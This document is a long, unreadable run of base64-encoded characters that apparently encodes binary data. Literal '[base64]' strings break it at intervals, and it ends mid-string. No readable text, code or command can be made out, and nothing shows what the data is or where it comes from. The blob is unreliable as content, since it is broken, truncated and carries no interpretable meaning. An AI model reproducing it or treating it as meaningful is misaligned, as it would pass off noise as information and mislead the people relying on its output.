/CnibCrsOiEMOFAcO0wpDDpMKqA8OIw7TCn8K3w4jCkB3DksOrCG9KTEjDu1N5wqVkwrYzw4vCtmF7B8KeVcOII8OzwqMqYMO3wpTChcKtPzrDkMK0w6Y6csKGdGp6wooiL8OERho/[base64]/CihpHwqoWL8Oewppgw5liF8Ofc34PcERgUcODan8edcKww6YMUCTCgkDCpSsDehonw4HCucKNZsKZwqJAHcKqwqMmUzTCnUbCskRtwq1Jw5nDqELCoMKvw4jChSPCgEfDrBdEBcKwUMK8wqZ5bVXCoMOzbsKswoTDjwgMw6/[base64]/DmU7CucOFwoPDkTkfw6lnBSTCmUbDpcKPwqI9AB8nKD/[base64]/wqg7wozCvMKVw7TCpMO+UjJqw7bCrsOrwqlFTcKgHirCrMOiwpI3wpUnChvDsMO/ZR5SMBvDkAHCnhwWw7AWwog2PcOJw5NydMKWw48QWsKGw4IUHggBaCwhwrzDgTdMbk7CqiMCDMKBD3M/JkJjThB4ZMOEw5jCqcKhw51xw7E3YsK7OsOPwq5RwqDDjsK+MB8MTCfDmcOcw69Ua8O/wozCh0Zxw6XDuB3CjsOzBsKRw5I+AE4+LyVfwrVJexDDoMKLDMOATcKodcKBwpnDg8OgVlhAFxrCgMOPTHLDmWTDgBE9wqJLH8KMwqNyw6zCjn5+w5LDjMKGwo96McKLwobChA/DgcKiw6BtXCkLwqbCssOuwqTCjBQCe0owP03CucKWwq7Du8Okwr8OwqEww6LCocKaw5lwRxzCgWXDvDVIC23DpMK6HsKSClBZw5XDn24abijDqMKcwp5FasOdU1dnG0VmwopOwrbCgsOZw6/Doj4Iw4/CqsOJwpvChQgpWSt2w6jDg0VHw7EcM8KZAMO3UylkwqTDscOBVkZMaQDCvMOEbCbCi8OuLRhDfTIMw5poK1/[base64]/DgsO/w63CrmzDjlTCuldGeMOKfsKNwqdTHWDCh2Npw4ZxwonCnTpswoXCtyPDk3AvTTfDiQ3DqiN2w7QET8KXasKoDUvDpMOJwrXCu8KgwofDi8OYC8KGOcOAw4dBwrvDvcK0wrQgwr/DqsKvKHXDtTAowpPDsyzCsXHCpMKkwqcWwoDCvHDCmCdLM8OGw5vCs8O8OF3CvMO3wqc8w73CqCDDmsOxL8OAwoTDnsO/wqsNLMKXe8O4w5zCvSPCkcO9wr3CgEXDnytScMOmWMKKYMKxw48ZwpbDvSk1FcOow5zDumohD8KSwonDpcOFesK4w43DgMOhw7B0Zn1FwpULBsOpw4fDvEEzwrTDkBXCvBLDocKWw64RbcKvwphgNFdnw4fDsGtCQ3M3f8KmRsOBVg7CjGjCnk4/[base64]/DnWLDicKkw7sgw6XCjcK2VkLCvcKzwrDDkToWAmjDl8OSwqRnW3t4MsKPw67CmMOeS08NwqvDrMOCw77Ck8K7wrcyBsO3bcKuw50Nw4LDkGxpFytvBsK4Q3HCrsOOQn5uw7bCl8Obwo1IPQfDsS3CkcO9ecOVbSnDjAxiw4BzIW/DhMO8ZsK/JX5WYMKGMm9Uwqwvw6nCucOVV0zCqHRew6PDkcONwr0dwpbDscOZwr7DnE7DvAVjwrDCvsK8wqgEBEFHw5hxw6ATw5PCvGp5TEPDkx7Cjip8BDw/DMOSb3gRwqlBXSBNYw/Dnlslwr3DpsKxwpA1SQ7CiRQvwoUZw7bCiQ9QB8KAZT9Qwo9aDsKow5lNw7TCnWt/wqrDnsO3LxDDtw7Dp2Now5ELDsKFw7Q4wqjCpMOLw6LCjRZoZ8KWA8OYGSvDjTXDncKLwr9AUMOzw686RMOfw4NMwrVYLcKwImTDk1PCgcKeIzI5w5I2BQDChRg6wprCncKRcMKAbcKvOcKcw5zDisOvwoNRwoZCexnCg0p4Tzh/w7FgCMKrw5oHw7DCkxtIesOIBXQcR8O1w5DCtStKwqMWDXXDhXfCgQjCrTXDusKVccOmwrYjG2Nvw6BRwqtcwoJdFU/DvcO8HQnClScbE8KNw4nDpiFHSyzDqTrCvMORwo0bwoxfKR5dIMK4woN4w6V0w5BwdlscT8Oxw6dAw6/[base64]/DhxvDnsOpwqkUH2dbw7zCnTImBsOgNMKAe8OuHFEEFsKeH2pbwqIhwoFTdcKjw6TCrcOHXMKiw4nDul9kEWjCn3HDpsKMb07Dh8OnVg13Z8OHwq0XEUvDtlrCgTjDpcKdKlPCqMOMwo14FUo/[base64]/Ciw/Cn2leNMKYBhEnwpgGw7RXwqXCihrDlSnDi8ODZX13acOwBjTDrXYGPVIvwqTCscOHASxJUsKMasK4w6Udw6bCpMO6w7tqEG8ZBg9ISMOTVcK4BsOcGyXDuWLDpErCgkxWKRMvwoh/GnHCs2g6FcKmwq4mQ8Kqw7Fowrtcw5jCksOmwqPDijrDqUrCsTMow7dzwr/DkMK0w5TCuWcBwojDmnXCkMKfw4Axw67Cu2bCkz5rb0g6IVTChcKFwpB7wp/DtDTCocO6wrgSw6jDhMKzJsKJCsOmNTjCqQJyw7bCocOTwrnDmMOQMsOmJgc/[base64]/DnMKyw7TDksK2I8KnwpDDv8K+fkPCrcKDw4rCmMKIwo50W8OowrTCn3PDgzjCgMO8w5XDhGjDtVw2AUo6w7UCfsOoAMObw5tPw6ZowrHDqsKEwrsdw6TDnFonw40VRsKdfw/DiThwwr9BwoxbQgTCoiBgwq8fQ8O2wo8LNsOxwq8Rw5N+QMK7XVw0JMKdGsKBPmgXw6pjRXjDm8KVJcKfw7rCsiTDl23Cg8Oiw6nDhHpMd8O8w4HChMOWcsKOwo9nwo/DqsO1RcKOYMO7w6rDjMOuZ25Cwr8AJ8O+EMOWw4/Ch8KlOmMqTMOOaMKvw7wUwpPCv8KhIMKBLMKABWXDisK+w6t/RMK+FmVNEsOcw6d4wqcuTMO7M8O6woJbwqI2woDDlcOsdSLDlcKswpkfLDnDmcO9AsObeFHCrWrDssO4bC4FKcKODcKxNB8BZcOeL8OJUsKRLMKeJQMGGmsWXsOKCQJMRijDsxVgw4cFCh5/bcKuc03ChghGw7Jdwqd6THI0w4bCoMKqPV5QwocPw6Zrw6PCuiDDv03Cq8KbZCrDhFbCt8OgfMK5w4hQI8KzHwHCh8KFwoTDoVXDhHTDp30Wwq/ClkTDisO/YMOMDipgGFTCicKMwr9gw41aw5Zuw7zDtsK1bsKORsKAwo9SZRF4c8ODQTYcwrAHAGIswqs3woBBZQlHCy4Aw6TDtnvCnCnCvcKewqtlw4HDhBbDrsK8Y0PDl3hfwrLCjDNGWxPDhlZBw6HDtkYZwr/Cu8O3w4DDtg/CpznCintRODpqworCozgnw53CrMK6wobCq30owrJaMBfCrWRJwo/Dt8OvJSjCkcOpegvCqjDCicOcw5TClsKVwqrDs8OmV33Cu8K2Gg0OIsOewoTDuiEObWwMT8KlB8K6SEHCgyfCncO3J37DhsKXKcKlSMOXwrk/NsOzIsOrLRNMFsKUwoJCbmDDn8O4DsKZKMO7V1rDqMOXw4DCp8ONM3nDmD5Nw5N3w4zDn8KHw4hCwqhTw5HClsOpwrEYw6shw4sOw4nChcKFwpPDpgLCi8OiPjPDuz7ChxTDuxbCjsOrPsOfNcOww6HCj8KYXTXCr8ODw786MFfCisO4RMK/KMOTfsOfbUvCqDnDtAHCrTQTJzYjV1Abw5o7w7XCvBHCncKNVWopOjrCh8K0w6YHw4JZVSfCi8OywprDrcOXw7DChzPDm8OSw7ECwqHDpcKpw7t7DyTDp8KNb8KZNcKmFsOmCsKsccOeQiNAPhHCtF3DgcO3amfCt8KEwqzClMO2w5/Dpx7Cvnodw6fCkn4RfHLDoFJiwrDCglzDm0MMblfDlh9WCsK/w4UqAFTChcOQPcOkwoDCocK1wrfDtMOvwr0Zwpt5wp/CrjkCCVpqDMOMwotSw7cQwq4xwozCiMOZFsKiCsOJXH5SS28SwoAHG8OpHMKbYsOjw4N2w4Rxw5PDrwtzUsKjw6PCncOhw50gwo/DvAnDqsO3a8KVOnAOdkbCmsOkw7HDmcKkwqvDsWXDu1dOwrUEcsKWwozDiAzCrMKfVMKPfQbDrcOHIUN4wrbCr8Kna1HDhAoUwoDCjF8iDShgHUM7wqJJTmoaw7DCkBNtdmLDgE/DssO/wqJfw6/[base64]/CgsOowpUxNcK0YjHCo8KJwpjDqHZ8YcKzAzHDilrCu8OoAEs0w4EEMcKswovCilMvFjRFwrPCiwfDu8OXw47CkRXCtMOrCAnDjVQ3w4Vaw53Cs2zDisOewqXCnsKfNXIvBcK7Vk0gwpHCqMOJTX4aw6Y4w6/ChsK/X3ANKcOwwqMpfcKJLR8Pw4LDm8OLwrttQcOTaMKewqdpw6gjZ8Oww6svw5jClMOaPE/CrMKBwpVlwqhLw5nCusO6CE1FEcOxWcKnNV/CvwnDi8KUwocewpNHw4bCgw4GUHfCo8KEw7TDu8O6w4PCjz12OBkHwpttw73DoGFLPSDDs1fDscKBwpnDnD/Dg8OYUlvDj8KTQT/ClMOiw5U2JcOzwrTCsxfCo8OsMsKNJ8OmwpvDgRfCkMKNWsO2wqjDnQcVw6hqacOWwr/CgkdlwrocwqbCjG7CtictwoTCuzTDhwhWTcK1Ph3DunN5CMOaCFMkW8KzGsKuFQHDlAPClMOuV2JGw69DwqBCAcKFw6LCqsKfai/CksOZw4gzw64mwq5OBiTCgcOSw70RwrnCsjXCr2fCvMO0H8K1TyR5bjNQw4rCpxw3w5rDucKKwpzDixtsKlXCm8OSAMOMwp5oVUIpHMK/cMOvIjx9eHjDv8OlRV14woBowrUlX8Knwo7DqcKlOcOtw5kQZsOVwrrCv0bDoBR9FXlUJcOUw5EXwphZWl0Mw5PDi03CjMOScsOCHRPCjsKiw50qwpYKKcOocC/DqWbCi8OTwq8MRcKiYlgKw5/CncOrw5daw5bDi8KGU8OnMA0MwoJLfipWwqF9wrzDjzzDrSnDmcK+w7jDp8KWWDnDmcOYcDFWw6rCijgRw7IjQnBww5jDucKUw6LDg8KiIcKWwo7CrMKkVcODUMO+FMOWwrokbsOmMcKULcO3HH7CkFvCgXPCtcOFMwPCrcKwe1PDlsO4GsKVUMKjOMOiwrrDqC/[base64]/w6rDsTnCpcKdw4UjwpTCpcKsw4xYUWrChR7Cj8Osw7Nuw5vCiknCm8O3wo7CmmZxX8KIwoZbw5AUw6xAfkHDp1dVdzfClsKIwqfCukVhwroPw5ASwrvCncOmesKNH0zDncOvw7rDqMOwPMKwWSjDoxNsdsKCFnJ9w6PDmGTDpcOGw45ZCAANw7sLw67CscONwr/DiMOww60nPcOtwpJvwqHDkcOaSsKOwpQHbXTCjw3CvMO9wrnDmC4LwpJEZMOXwp3DoMO5RsOqw6Bcw6PCi1UONS03AFovJGHDpcOOwohTCVjDt8OBbQjCoDcVwqTCncKHwqbDh8KQGR9UCCRYFF85RFbDnMOcAE4pw5rDmk/DnsO6EnJ1w5cPw5F/w4XCrMKCw7sBZnx+B8OBew0Pw4kjV8OaI13CkMOGw58awqjDhcKyNsOhwqjDtHzCpCVjwrTDlsOrw5nDlm7DmMORwp/Cg8OlVMKJBsKwMsKYw5PDmcKKEsKvw4/[base64]/DhAMvw6nDjkZUC8OXasO2w6zCiCtswoTDsnE/[base64]/[base64]/LsKrZnpaV1lPEBfDpgPDm0VzwpfDpSQSBcORw5E3woXCryLDowHCvcKtwq1WME4sUcOFRADCs8KJJxvDh8Olw7xmwogGIsKrw5paV8OeUghCUsOOwoTDuCxVwqvCjhnDhUfCqHbDpMOBwp5+w7LCmyfDozZmw4U5wqrDiMOLwoUoUH/DuMKHSTtUCVFPwrNjEUPDpsOSB8KvFFF/wox/wqd/NcKKeMKLw5nDkMKZw5jDoyEkUsKXGVjCrGVOIQQ/wpd4Y1MRdcK8CX5LYURAOklcSRgXKsO1WCEEwq/DhnrCu8Kmw4kiw5fDljvCt1dfecK8w5/CtAY1DcKmFk/Ct8O0w4Unw5XCi2kgw5jCksOyw47Do8OHMMK2wq3DqmpGOsOswpRgwpoqwqgnWhQfO1FeMsKewrvCssKWKcOFwq/CpUNRw7nCt2wTwqkUw6Abw7g+fsOIGMOVwoI/Q8OEwpEeaH12wogyCm9Iw7ETB8OCwq3DhTLDoMKPwqvCtAjCsj7CrcK6fsKJQMKFwocYwo4QFMKUwrQhXsK7wpMzwp7Dii/DizlSfjjDjBoVPsORwqLDuMOrclfCjGcxwpRiwo5qwq7CqwZVS1HDncKQwrw5wqfCosKNw7tpEGM6wq3CpMOmwrfDj8Kywp49fsONw4nCqMKlYcOBCcO5VhNBHcKZw73CsAJdwqPCp1Zuw75Mw7fCsApWcMKvPMK4ecO/TMKMw5MoCcO8IHLDqMOQP8Ogw7I9Qx7Ds8KGw7rCvwXCq3giTFlKL0l3wpnDmnrDlDvCqcKga1rCsx/DuX/DmwvChcKmw6I9w6MrL10swqTDhUk4w7XCscO8wqPDml90w73DtnUOX1tSw4VHfcKuwrnCjHPCgELDocOiw6obwq1vXsOXwrnCjT1ww4BoPVc6wpBbASwWUWdYwrNoXsK8KMKBG1dbWMKxSjXCqF/CqBTDiMK/wofChMKNwp09wrUebsKsUcOcWQgawpxOwod8NhzDjsK/KURTwrzDl3vCkDPCkgfCngfDpMObw6Ntwq51w5JMaz/[base64]/DkMOEwr5IwpjDsMKGwqbDscKDacOmICUHw745acKQYMO9cSUawoR+FwnCrxYTO08Gw6fCoMKTwoFVwprDvsO8XCTCiiPCn8KLFcODw73Ch2zCksOEEsOUE8O7R2haw5kvWcKzCcOaMcKtw5bDrTfDrMKzw6MYA8OeGWzDvRtVwrVXasOCKgBrRMORwrB/SgPClHjDtSXCry7Ci3JwwpUJw4zDhivCijk7wopUw4DCkT/Cr8O+fHPCqX/[base64]/DlcKowr3Cn8KGfMOjwrTCuishwqTDsMKnQcK8wrNAwp3DnToewpnCl8OffcOkOsK2w6rCt8KnOcONwrRrw4rDgsKlTygywprCm0lsw6NCH3BNwpDDliXCuQDDhcO9YAjCtsOCdGNDJSAgwo1dNwI0cMOlenhTF04QOgtoFcOaNsO/[base64]/CpQ7DmEY3w54AYcKuw584fFcuw6bDsWJSACbCmnPDscOcc1wow5jClgrChHQzwpIGwpDCtcOcw6dWf8Kaf8KZAcO9wrsmwqbCskAYOMO3R8Kkw7PCgsO1wonDosKJK8Kdw4PCgsOLw5TClcK1w7pCw5N/TwUPHsKtw5HDp8OPAWh4PVgUw6gyGSHCvcOTYcOpw5jCqcK0w77DnsOnQMO6OyrCpsKWHMO2GDrCrsKzw5lhwofDsMKKwrXDoyzDllDDv8OKGjjDmXbClHNrwq/DocObw740w63CmMKjEsOiwqXCmcOaw6xHVsKKwpnCmx3DmFrDkyzDmBPDtsK1VMKawqfDp8OBwqXDmcOUw77DrE/CicOZJcKSXi7CisO3DcKhw5dUHUMJOcOEQMO9LCkHax7CmMK/wpXChcOWwqcqw40gCjfDhFfDk1PDuMORwobDgBc5w7tocxFow7zDsB/[base64]/EAjCgcOvw5DDpF5vw4jCjnLCksO5wpTCuBHCuA0sX1UgwojCtFrCm2EfC8Oxwod6AHrDuksTUMKuwprDmVsvw5zClsOIUGTCiHzDrsOVfsOobj7Dm8OtTG8GXk1eV1BTw5DCnTLCnWxVw6jCp3XCh11yHsK/wqHDm0bDr0wMw7TDo8OnPA7DpsOnfMOdOkI7bWrDnQ9GwoEjwrjDgiHDqikuw6HDi8KifsKzbcKpw7LDi8K+w6lqAsO0LcKtOWnCox/DpGY1CwXCmMOmwoMuVHd6w5fCsH8uZB7CsX0kHcKGc1Zcw6zCqS7Cils6w7lPwrJUBDDDlsKeJEQKCiBbw73DvxVUwp/DkMKbASfCoMKvwqDDuGXDsUvCm8KgwrvCncK2w6cYf8O7wprDlx7CvULCiFrCryVCwpxow6zDlT/[base64]/YH82EidqwqzClREpTHwsw57CtMOZw78Nw7vDnUAeGDcPw7zCpjAmwrfCq8O+w5IlwrIoCHPDtcORdcOEw40aCsKUw4FuMifDjsOHX8OAGsOPV0rDgGvCqjLCskfCusKgLMKEAcO3CEHDizbDjBrDr8Ojw4jDs8K/w4hDXMOJw68aPgHCtX/CoEnCtE/Dgw08U1vDr8OCwpLDq8K5woHDhGVKWC/CvXtnT8Ogw6PCr8K3wprCkwfDjTQKWEwoInJ6V1zDjlLCj8KxwpzCj8O6PsOawqnDk8OjUEvDq0bDjFjDksOQOcOhworDu8K/w6DDucKJDztRwoJswpnCm3FVwqPCt8Ozw7Y2wqVgwoLCosKlWwbDrV7DkcOcwpkyw5UlOsKyw7nDgRLDuMKBwqXCgsOfZCPCrsKJw77DtXTCisODUDfCiHQuw6XCnMOhwqMhNMObw6bCrHZlw7wmwqDCkcO1N8OPJhPDksOWdFLCrnEFwp3DvBw/woY1w7YLWjPDgmxmwpdKwow7wpd2wpZ5wpZGF2bCpXfCsMKbw67CqsKFw78lw4VuwpxVw5zCkcOaABQ9w6slw4Y3w7XClRTDkMOPecKJA1TCgXxDWsOvek54esKtwrjDuifDiCQtw7lNwofDt8KxwolzRsOEw4B4w44DMDgqwpRyeXxEwqvDoD/ChsO0CMOCQMOnBVxueh52w5LCi8K2wro/[base64]/[base64]/CuHhXb8KdwojCmMORVcOpScO2VHjDucKEwogPw4cdwoh5W8OCw71Lw6XCh8K4OsKJMUrCvMKTwo7Dp8KZcMOLKcOmw5wZwr4BT1oZwr/DicO5wrjCtyzCgsOPw7F7w6HDmjDCgBRbPsONwozDuGcMcH3CgAE/EMK0fcK9OcK6SnbDmAJ4wpfCj8OEBWDCkWIWVMOPLMOEw7w3TyDDnAlZw7LCiApYw4LDrAomDsKPdMO/[base64]/wqMUGTXCnztPw4jCni1gw7PCiknDvzpbO8Kywr/DlEMdwoLDpFlFw59qO8K9d8O5ZcKGD8OdNsKZPzhqw7VCwrvDvVgXT2EVwrrCtMKSJTRCwrvDr0Erwowaw7vCuCzCuwXCigjDlMOoU8O6w4towpYJw70YL8O8w7HCtE4hbsO2WF/DoGjDp8O9aBXDjDxaS0F0HcKmMxknwoE3wqLDiklPwqHDncK8w4XCogdiD8K6wrjDi8OSwrtzwrgcKEYeaQfCkFzCpBzDi2fDr8K/[base64]/DkcOueWp+w5XCh8KrwqDDv8OxNUbDn08/[base64]/Dq1/DsyUZcCd7SsOgGcKsw69RJTHDrMOsw6bCssKmTXbDpCTCocOWPsOpZADCp8Kqw6Aiw4c6w7bCh3oVw6rCij3DrcOxw7RWFwdjw5ktwr3DhsO+fznDpizCtcKxX8OdUmoLwqrDvTHCowkAQ8Oyw5leW8O8eX5iwrs+VcOIW8K/VcO3ChU6wqxswoXDuMO9wqbDrcK6wrcCwq/DocKcB8O3ScOQDVnCt2bDkk3CiXBnwqTDkMOPw6kvw6vCpcKIAMKSwqt+w6nCu8KOw5TDnMKuwrTDpF7CkAnDk1dfJMOMIsKCLRBewohSwqVEwq/DusOCWmzDtk5vFcKJRAbDphwSKsO9woHCjMONwo7Cj8OBIx/DpsKZw60Cw4vCgULDqCIxwoHDvVkBwoTCisOPW8KVwrHDscKSCDUiwpnCv0AnL8Onwp0WYsOsw7g2YFx6DMOKSsKRamjDtQR2wo8Lw4LDu8OJw7IBV8Kmw4jCjMOZw6HDuHDDu0NVwrPCj8K8wr/Cl8OaRsKXwrsiHl8VcMOQw43Cuj8afhDDusOKf2VXwqjCsxBBw7RFSMKxKsKOZsOfbAkIMcO4w7PCg1Uhw543NMK9wp4JfUzCvsOdwojCicOgYMOdeHzDvyp5wpM6w5UJGw/CmMKjL8Otw7cPfMOKQ0PCrcO8worCqlMDw4R9ZsK6w6leKsK/QVJ1w5h8wpPCrMORwrJgwqAMwpY9PljDocKnw4/[base64]/wqXCvsK6wrrDt8KbcE8BPhQhBkRRAmXDpsKvwoYqw4JUNcK2ZMOSwoXCnMODAcOhwp/ClW9eA8KbUjLCn2N4w7DDoy3CnVweS8Odw5oKw43CgExGNRHDrcKew6UfAsK2wqLDp8OeSsOOwqpaQhnCq0PDvhJxw4LCqnBiZMKuHlXDtgd7w5p6ScKzJ8O0JMKOWl9cwoAwwoFTw4Elw7xJw5HDiEkNdWp/HsO6w6xoGMOVwrLDv8O8PcKtw6PDp35IJ8OwdsOmDG7Csnl8wqRnwqnCmnx9FwZtw4zCo2c5wr5pQcOgJ8OmRBsPLA1/[base64]/CssKWw5FVL8ORwrzCv8OXdsKXPXjDj8KcwrEhwq/CscKVw7rDvlzCsFAIwoMlwoY/w5bCp8Kew7DCosObc8O/AMOEw7tVw6fDu8KGwp0Uw4DCvTxcHsKGCMOjUQzCp8OkDn/[base64]/CmMOvw7XCs8KZw6p0ZcKMBMKbwo3DojvCm8OtwqQiERgFLUjCt8K6ekExN8KVf2zCicOBw6TDshUlwojDhwnCkHzDhxJxAcOTwq/CiigqwoPCnTcfwprCvGLDicOXJkVmwqHCp8KGwo7DlnrCtsK8RMO+dSgxPAEOY8OGwq3DhUN/WUTDkcOUwpjCt8KDZsKEw7JFWzHCq8O8RC8UwpfChcO0w4F5w5Zaw4fCoMObaVkBXcOSHcOLw7XCgcOIfcKww5A5J8K8w5nDjSh/TsKTc8OpXsKnMcO+D3fDisO1RgEzBBpOwpFlGRFCEMKewpEcXQhBwp8Nw57Cq1LDqH8LwoNGKG3CosKFwq8uMMO2wrUhwqzDjgzCuC5QCUXChMKeFsO9B0TDiV/Djhc3w7DClWh1K8KCwrtBUXbDvsOVwoPDj8Osw6bCsMOod8KEE8O6f8K7a8Orwp5QRsKUWQpWwpnDrnzDmMKtZcOkwqszUsODHMO/wqlgwq4Ywr/[base64]/CiSQFw4ZJHng4wpzDrTZkdn7DrgFLw4LDthrCjVgew7prGsORwpvCvx7DkcKgwpQIwrHCiWlKwoB5ecOSVsKya8Obc3LDij98CH02BcO6Pys6w5XCs0HDlMKjw5fCtMKBXTYsw5tOw4p/UEQnw5XDjh7CpsKhHmrCkArDkBjCgMKMQGd4TysVwrPClMKoB8Kjwq/DjcKZBcKgVcO8aSTCv8O1JFPCksOkGz0yw4A/cnMFwqV0w5MPGMKsw4oYw67Di8KJw4ERMRDCjw1nP0jDlGPDqsKxwp3DlcOjFMOAwonCtnQJw7MQQ8Odw5ktW3PCusKMU8KdwpEgwp90d2h9G8O7w57DuMO1Q8KVBMOzw6/[base64]/[base64]/CkX8Bwr/CnkTCrMOIAUhkTTwBwpfClsOuw7jCtMKcw5RqegBkCF4JwpjDiUDDqFbCg8OTw5bDncKIFXfDmXLCucOLw5vDrsOUwpEiTg/CozwuMD3CmsOkHkrCvVjCuMOfwq7CnUcWXw1Cw6XDhGrCnhhpMgt4w5vCrwhhVRt2FsKaTsOgBhjDmMKHR8Okw5wWbWREwpbDusOdO8KnOHk6BsOQwrHCmEnClUojwr7DsMO+wrzChsOhw67Co8K/w74Iw6XCt8ODC8KuwqfDog06wo4ASTDCjMOKw6jDmMK+EcKde1DDmsKnV1/DlhnDv8OCw4VoU8K4w7bCgWTChcK7NiVdLMOJXcOdwojCrMKAwpoXwq3Cpn0aw53Dj8ORw7JDDMOXccKscH7ClcOTEMKYwoseK2N9R8KTw75JwqZaIMK2LMKqw4HCtwXCgsKDI8KlbnfDlsK9VMK2bcKdw4sPw5XDk8KAf0p7X8OUTUImw6dCw6BJdxEce8OSEh4/RMK2ZAXDomHDkMKvw5JQw6PChsKOw5zCkcKkf3Aqw7R/[base64]/w57Cty0cDm/DtMKxwoIhw4zCsiFhBcO1A8Kbw4Nkw7AGUhXDp8OgwrDDugBdw7nCtkY1w6fDo1ckw6LDrRhMw5tHcDHCr2bDmsKFwrTCrsKxwph1w5vCosKtUVXDu8KqacKxwosmwrorw6XDjChTwp1ZwoLCrAMRw6XDusOnw7lcQC/Cq2dUw7nDkV7Cl3XDr8OhJMKMLcO6wrPDpMOZwrrCjMK0f8K2w5PDpMOsw6J5w6pxUC4cVHc+UMO6YATDqsO8TMKcw5BxSy9WwpJMJMOVHcKNQcOVwoYUwrlyRcOcwr1iZMOcwoMkw4s1fsKoQMK6CcOVHSJUwprCpVzDhMKDwqzDmcKsT8KpX28TAmMpbkEMwpAeH0/DnMONwpcXPSBZw70SIhvDtsO8w6HDpnLDtMOAIcOTGMOFw5Q+b8OoWQE0Qkw0UTHDhS/Dq8KNfcO/w7jCssKkSVHCo8KuZBrDscKRCz4gBsK9e8O+wqTDsxHDg8KzwrnDv8OLwr3DllNbAgYmwqobdDXDk8KYw5AMw4kjw6JAwrTDrcKudwoLw5tZw6zCgXfDgsOuEMOoA8O6wrzDp8K1bFplw5MQR1A8AsKLwoTChDXDlsKywodkSsK3JzUiwpLDln/DuBnChE/[base64]/DtQkDwrgZwoTDnMOnZWXDsjfCkcOJCDLCosOpwrkEC8ODwo18w6Q/Mkkqd8OMdkbCmsOnwrhMw6rCqMKSw4obAhzDhFjCsw0tw7A5wrI9My49w4NyYTLDky8cw6bDpMK5FgtKwqBhw5E0wrTDhBDCoBbCrcOdw6/DtsKdNClmMcKzw7PDrzjDpjIyd8OVO8OBwogOFcK/wpjCicKFwrPDscO1Mg5vcQHDrX/Cr8Obw7jCt1Ylw5DCocKdMl/CrcOIBsOcO8KOw7jDk37Cp3twanfCi18ZwpLCvwlgfcOxMsKodybClUDCiUUTSsO4QcOHwpLCnm1zw5vCsMOlw6hwJlzDomBrLT/DlhQKwofDv2fDn2/CsidcwpklwrHCtGVRY2sGVcOxJTENNMO+w5ouwqgnw7QJwpoOXxXDmS1LJcOGa8KAw6PCsMOQwpjCsVIZaMOAw7g0cMO5E0s7aAszwpcOw4llwrnDjcOyIMO+w5/[base64]/Dg15VJ8KIw4wSwonCu8KPTzBPWWsNN8ORw5XDvMOrwrrCt1x+w4MyX3PCt8KRCWbDm8OHwp07FsOlwpzDnRYAd8KLFAjDvizChcOFTyx9wqpraFPCqSBOwp/DsjXCvUUGwoJfw7rCsyQnCcK5AMKzwot0woAOwq9vwpDDv8KIwoDCphLDpcOsaC3Du8OoP8KXdFzDjB4hwohfEMKBw7nCu8OMw7FmwphzwpEXSwHDpnnDuQYMw4/CnsOIa8OhIEYwwo8DwqLCqcKqwp7DmsKmw6LCm8KdwoB6w5EvADALwrUsc8O6w7HDixN7HjIMTcOowp3Dq8O4bm7DmE3CtQxNPMKtw4/DicKawrvCuUQ6wqTCksOfecOXw7EDPiHCscOKSD80w53DqRXDvxJxwqdFGFZpFWXDvkHCvsKsCiXDkMKIw5soS8ObwrzDucOew5rDhMKdwpLCl2DCt1nDpMOoXnTCh8OhWDDDksOWwozCqk7Cg8KhMjrDsMK/V8Kbw47CrFDDkyB7w7kbMUrDgsOGDcKMXsOde8O9fcKLwoJ/[base64]/ChsOXwqDDjcO/wr3DtsOZN8KOVsKHwqTCm8KYwprCtcK9E8OfwpENwqc1fMOPw5zDsMOqwoPDoMKpw6DCnzE1wpzDpnFjIgjClHLCpA9Xw7nCu8OdXsKMwrPDlMOKw6cbdVXCkjvClcOpwrHCvxU7wqVZdMKzw6TCosKGw6rCoMKuLcOwKMK8wo/Dp8OKw4nCmy/DsB0lw5DChgTCulNZw6rCkxBBwrTDhklswq3CqGPDqGLDhMKTAsOUOcK+acK/w6Y3woXDgFHCs8OqwqRXw4EKNj8LwqhZTk9vwqAaw4hMw64Rw5PCmsKtTcOiwpHCnsKsP8OmOANWZ8KTJBXDrzTDozjChcORGcOoEsOnwpQRw7bCmXfCoMOqwp7DlsOhZ2RtwoA/wq3DlsKbw7krOU0lRsKta1PDjsOQTw/DjsKZSMOjZGvDkmwueMKmwqnCgXHCucKzQmMww5gIwpUkw6UtJX5Lwq13w4XDjV9XCMOSRsKwwotfQx0FHFTCokclw5rDll3DhsKpQxjDosOqHMOjw5PDksO6AMOcFcO7F2bCqcOiMjV0w5IIdMKzEcO6wq/DiT0mFVPDhBA/w4R5wpIaRzY0AsKWQMKFwoIOw5Muw5Z6YMKIwqs+w5ZtXcOKBMK5wo8nw77CkcOCHlNtNTDChsORworDgsOKw5LChcKswpZReEfDqMOaJMOowrHCty1De8Kjw5BuKGvCqsOkwo/[base64]/CrhvCjDwjw5IwwpcCwqXDhsKqwqoNw73CtsKXwo7Dmk3Dj2LDm2tqwrVbYHbCvMKWwpXCjsKHw7nDmMOPd8OnLMO7w4vCsW7CrMK9wqUUwqrCnHF+w53DmsKYQDMmwqHDuQ7DsT3DhMO2wrHDsT1Jwp9NwpDCucO7HcOOd8KEclB/[base64]/[base64]/DkGhjwr5+w6MGJnzCpMKNwrrCscO0BmvDpDbDssK7wrLDqy9Lw6zCmMKfNMKSX8ONwrHDq2ZhwojCvVTDpcOPwpTDj8KAIcKUByoyw7bCi31qwqYWwopJMDJdcnnDvcOawqpPFjV/w6LDtw/Dn2PDhzA5aUAVGCY0wqNzw6TCpcOLwq7CscK3RMO6w5xFwookwqcSwofDpsKawpTDhsKdbcKcGhNmV0hvDMOSw6lqwqAkw5ISw6PCvQYccnltacKcGsKKWk3CicO5f2VKw5XCvsOQwp/Dgm/DgXHCj8Ohwo7CvMOBw44ywrHDsMOdw5XCvCNINMKcwoLDt8K7wpgEdcOww7vCtcOfwpQ/[base64]/CpMKvwq0hw70fJcOBMWnDtsKfRMOfw7bDkQzCtsO1wrs6XsOxGhfCscOvOVZxEMOtw73CtgzDm8OcFUEgwpLDiWjCtsKKw7jDpMO0TyXDisKuwp3Ch3TCogMIw4/[base64]/Uj1nF8KjcsKVN0lDUMKQw7nDksK6OcKhLyRew6PDgRg2w4PCriTDrMODw5gcOQDDvcKteMOcDMOWZcOKNihkw7sNw6bCqwzDl8OEG1bCq8KpwoDDhcKVNMKPAgoQK8KBw7TDklYzXlIvw5rDg8K7NsKXAmFiWsO5wrzDkcOXw5pCw7HDgcKpBRXCj24pdQMZWsO/wrJQwq/DoFzCt8K1CcOeI8OERlJkwqNJaAFZXmJNwo4rw7zDicKrJcKEwrjDsmrCoMOnB8OAw79Iw4kEw64oQ2F2aivDtDdIRsKZw6xKLDbCl8OmVl4bw6pBRMKVT8OAaXAsw48mccOsw5TCg8OBfDfCjsKcAVgswpIzd3IDWsKowoLCkHJRCsKDw7jDo8KTwojDq